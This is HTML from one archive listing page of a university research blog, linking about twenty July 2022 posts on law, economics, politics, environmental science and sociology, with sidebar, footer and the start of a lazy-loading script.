<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
			
	<div class="content">

				
			<div class="archive-header">

				<div class="group archive-header-inner">

											<h1 class="archive-title">Archives</h1>
										
											<p class="archive-subtitle">Page 126<span class="sep">/</span>171</p>
					
				</div><!-- .group -->

								
			</div><!-- .archive-header -->
						
																									                    
				
			<div class="posts" id="posts">
					
				<article id="post-4709" class="post post-4709 type-post status-publish format-gallery hentry category-business post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/raks-robust-authentication-and-key-agreement-scheme-for-satellite-infrastructure/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img fetchpriority="high" width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/Satelite-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/business/" rel="category tag">Business &amp; Management Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/raks-robust-authentication-and-key-agreement-scheme-for-satellite-infrastructure/">RAKS: robust authentication and key agreement scheme for satellite infrastructure</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/raks-robust-authentication-and-key-agreement-scheme-for-satellite-infrastructure/">July 20, 2022</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-4706" class="post post-4706 type-post status-publish format-gallery hentry category-business post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/simultaneous-borrowing-and-saving-in-microfinance/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/Indian-money-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/business/" rel="category tag">Business &amp; Management Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/simultaneous-borrowing-and-saving-in-microfinance/">Simultaneous borrowing and saving in microfinance</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/simultaneous-borrowing-and-saving-in-microfinance/">July 20, 2022</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-4703" class="post post-4703 type-post status-publish format-gallery hentry category-environmental-sciences post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/arsenic-removal-technologies-for-middle-and-low-income-countries-to-achieve-the-sdg-3-and-sdg-6-targets-a-review/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/ground-water-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/environmental-sciences/" rel="category tag">Environmental Sciences</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/arsenic-removal-technologies-for-middle-and-low-income-countries-to-achieve-the-sdg-3-and-sdg-6-targets-a-review/">Arsenic removal technologies for middle- and low-income countries to achieve the SDG-3 and SDG-6 targets: A review</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/arsenic-removal-technologies-for-middle-and-low-income-countries-to-achieve-the-sdg-3-and-sdg-6-targets-a-review/">July 20, 2022</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-4698" class="post post-4698 type-post status-publish format-gallery hentry category-environmental-sciences post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/nuclear-energy-offers-the-best-bang-for-the-buck/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/nuclear-energy-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/environmental-sciences/" rel="category tag">Environmental Sciences</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/nuclear-energy-offers-the-best-bang-for-the-buck/">Nuclear energy offers the best bang for the buck</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/nuclear-energy-offers-the-best-bang-for-the-buck/">July 19, 2022</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-4693" class="post post-4693 type-post status-publish format-gallery hentry category-development-studies post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/here-is-indian-economys-status-update-amidst-a-global-slowdown/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/Indian-economy-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/development-studies/" rel="category tag">Development Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/here-is-indian-economys-status-update-amidst-a-global-slowdown/">Here Is Indian Economy’s Status Update Amidst a Global Slowdown</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/here-is-indian-economys-status-update-amidst-a-global-slowdown/">July 19, 2022</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-4691" class="post post-4691 type-post status-publish format-gallery hentry category-development-studies post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/social-media-dont-be-silly-indian-economy-is-not-going-the-sri-lanka-way/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/srilanka-crisis-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/development-studies/" rel="category tag">Development Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/social-media-dont-be-silly-indian-economy-is-not-going-the-sri-lanka-way/">Social Media, Don’t Be Silly! Indian Economy Is Not Going the Sri Lanka Way</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/social-media-dont-be-silly-indian-economy-is-not-going-the-sri-lanka-way/">July 19, 2022</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-4688" class="post post-4688 type-post status-publish format-gallery hentry category-public-policy post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/original-vision/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/nehru-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/public-policy/" rel="category tag">Social Policy &amp; Administration</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/original-vision/">Original vision</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/original-vision/">July 19, 2022</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-4685" class="post post-4685 type-post status-publish format-gallery hentry category-law post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/russia-ukraine-war-and-wtos-national-security-exception/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/ukrine-war-1-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/law/" rel="category tag">Law &amp; Legal Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/russia-ukraine-war-and-wtos-national-security-exception/">Russia-Ukraine War and WTO’s National Security Exception</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/russia-ukraine-war-and-wtos-national-security-exception/">July 19, 2022</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-4681" class="post post-4681 type-post status-publish format-gallery hentry category-law post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/minors-contracts-in-the-digital-age/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/child-shopping-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/law/" rel="category tag">Law &amp; Legal Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/minors-contracts-in-the-digital-age/">Minors’ Contracts in the Digital Age</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/minors-contracts-in-the-digital-age/">July 18, 2022</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-4678" class="post post-4678 type-post status-publish format-gallery hentry category-law post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/the-hermeneutics-of-the-concept-of-misrepresentation-addressing-the-quagmire-of-damages-and-compensation-in-cases-of-misrepresentation-in-formation-of-a-contract-under-indian-and-english-law/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/contract-law-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/law/" rel="category tag">Law &amp; Legal Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/the-hermeneutics-of-the-concept-of-misrepresentation-addressing-the-quagmire-of-damages-and-compensation-in-cases-of-misrepresentation-in-formation-of-a-contract-under-indian-and-english-law/">The Hermeneutics of the Concept of Misrepresentation: Addressing the Quagmire of Damages and Compensation in Cases of Misrepresentation in Formation of a Contract Under Indian and English Law</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/the-hermeneutics-of-the-concept-of-misrepresentation-addressing-the-quagmire-of-damages-and-compensation-in-cases-of-misrepresentation-in-formation-of-a-contract-under-indian-and-english-law/">July 18, 2022</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-4675" class="post post-4675 type-post status-publish format-gallery hentry category-public-policy post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/political-campaigning-in-west-bengal-violence-professionalisation-and-communalisation/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/mamta-bannerjee-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/public-policy/" rel="category tag">Social Policy &amp; Administration</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/political-campaigning-in-west-bengal-violence-professionalisation-and-communalisation/">Political campaigning in West Bengal: Violence, professionalisation, and communalisation</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/political-campaigning-in-west-bengal-violence-professionalisation-and-communalisation/">July 18, 2022</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-4672" class="post post-4672 type-post status-publish format-gallery hentry category-law post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/examining-procedural-fairness-in-anti-doping-disputes-a-comparative-empirical-analysis/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/Doping-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/law/" rel="category tag">Law &amp; Legal Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/examining-procedural-fairness-in-anti-doping-disputes-a-comparative-empirical-analysis/">Examining procedural fairness in anti-doping disputes: a comparative empirical analysis</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/examining-procedural-fairness-in-anti-doping-disputes-a-comparative-empirical-analysis/">July 18, 2022</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-4669" class="post post-4669 type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/the-use-of-the-asean-way-in-resolving-disputes/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/ASEAN-1-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/the-use-of-the-asean-way-in-resolving-disputes/">The Use of The ASEAN Way in Resolving Disputes</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/the-use-of-the-asean-way-in-resolving-disputes/">July 18, 2022</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-4660" class="post post-4660 type-post status-publish format-gallery hentry category-philosophy post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/pagan-multiplicity-and-ecological-challenges/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/chipko-movement-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/philosophy/" rel="category tag">Philosophy</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/pagan-multiplicity-and-ecological-challenges/">Pagan multiplicity and ecological challenges</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/pagan-multiplicity-and-ecological-challenges/">July 15, 2022</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-4657" class="post post-4657 type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/deepening-nepal-china-relations-a-shift-in-nepals-foreign-policy-in-2022-or-continuing-with-the-status-quo/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/Nepal-China-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/deepening-nepal-china-relations-a-shift-in-nepals-foreign-policy-in-2022-or-continuing-with-the-status-quo/">Deepening Nepal-China Relations: A Shift in Nepal’s Foreign Policy in 2022 or Continuing with the Status Quo?</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/deepening-nepal-china-relations-a-shift-in-nepals-foreign-policy-in-2022-or-continuing-with-the-status-quo/">July 15, 2022</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-4654" class="post post-4654 type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/balancing-grand-strategy-for-america-to-offset-thucydidess-trap-with-china/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/US-China-New-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/balancing-grand-strategy-for-america-to-offset-thucydidess-trap-with-china/">Balancing Grand Strategy for America to Offset Thucydides’s Trap with China</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/balancing-grand-strategy-for-america-to-offset-thucydidess-trap-with-china/">July 15, 2022</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-4651" class="post post-4651 type-post status-publish format-gallery hentry category-public-policy post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/drones-as-a-form-of-security-a-critical-analysis-of-targeted-killings-as-a-pre-emptive-security/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/Drone-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/public-policy/" rel="category tag">Social Policy &amp; Administration</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/drones-as-a-form-of-security-a-critical-analysis-of-targeted-killings-as-a-pre-emptive-security/">Drones as a form of security: A critical analysis of targeted killings as a pre-emptive security</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/drones-as-a-form-of-security-a-critical-analysis-of-targeted-killings-as-a-pre-emptive-security/">July 15, 2022</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-4648" class="post post-4648 type-post status-publish format-gallery hentry category-law post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/protection-of-climate-migrants-from-an-international-law-perspective/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/migrants-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/law/" rel="category tag">Law &amp; Legal Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/protection-of-climate-migrants-from-an-international-law-perspective/">Protection of climate migrants from an international law perspective</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/protection-of-climate-migrants-from-an-international-law-perspective/">July 15, 2022</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-4645" class="post post-4645 type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/the-role-and-influence-of-malaysia-in-asean-and-the-regional-impact-of-the-organization-on-the-nation/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/ASEAN-2-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/the-role-and-influence-of-malaysia-in-asean-and-the-regional-impact-of-the-organization-on-the-nation/">The Role and Influence of Malaysia in ASEAN and the Regional Impact of the Organization on the Nation</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/the-role-and-influence-of-malaysia-in-asean-and-the-regional-impact-of-the-organization-on-the-nation/">July 15, 2022</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-4642" class="post post-4642 type-post status-publish format-gallery hentry category-sociology post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/understanding-the-intra-household-decision-making-of-female-domestic-workers-across-cities-of-india-ethnographic-reflections-from-bhopal-katni-jhansi-lucknow-and-pune/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/domestic-worker-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/sociology/" rel="category tag">Sociology</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/understanding-the-intra-household-decision-making-of-female-domestic-workers-across-cities-of-india-ethnographic-reflections-from-bhopal-katni-jhansi-lucknow-and-pune/">Understanding the Intra-Household Decision Making of Female Domestic Workers Across Cities of India: Ethnographic reflections from Bhopal, Katni, Jhansi, Lucknow, and Pune</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/understanding-the-intra-household-decision-making-of-female-domestic-workers-across-cities-of-india-ethnographic-reflections-from-bhopal-katni-jhansi-lucknow-and-pune/">July 15, 2022</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post -->	        	                    			
			</div><!-- .posts -->
		
						
	<div class="archive-nav">
			
		<li class="archive-nav-newer"><a href="https://research.jgu.edu.in/page/125/" >&larr; Previous</a></li><li class="number"><a href="https://research.jgu.edu.in/">1</a></li>
<li>...</li><li class="number"><a href="https://research.jgu.edu.in/page/124/">124</a></li>
<li class="number"><a href="https://research.jgu.edu.in/page/125/">125</a></li>
<li class="number active"><a href="https://research.jgu.edu.in/page/126/">126</a></li>
<li class="number"><a href="https://research.jgu.edu.in/page/127/">127</a></li>
<li class="number"><a href="https://research.jgu.edu.in/page/128/">128</a></li>
<li class="number">...</li>
<li class="number"><a href="https://research.jgu.edu.in/page/171/">171</a></li>
<li class="archive-nav-older"><a href="https://research.jgu.edu.in/page/127/" >Next &rarr;</a></li>		
		<div class="clear"></div>
					
	</div><!-- .archive-nav -->
					
		
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/decoding-of-restorative-justice-practices-evidence-from-indian-police-stations/">Decoding of restorative justice practices: Evidence from Indian police stations</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/israeli-aggression-against-iran-hegemony-and-its-pitfalls/">Israeli Aggression against Iran: Hegemony and Its Pitfalls</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-teacher-collaboration-and-professional-learning-communities/">The impact of teacher collaboration and professional learning communities</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-online-and-blended-learning-on-teacher-preparation/">The impact of online and blended learning on teacher preparation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/transforming-traditional-outsourcing-models-the-disruptive-impact-of-ai/">Transforming traditional outsourcing models: The disruptive impact of AI</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper.section-inner -->
	              	        
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
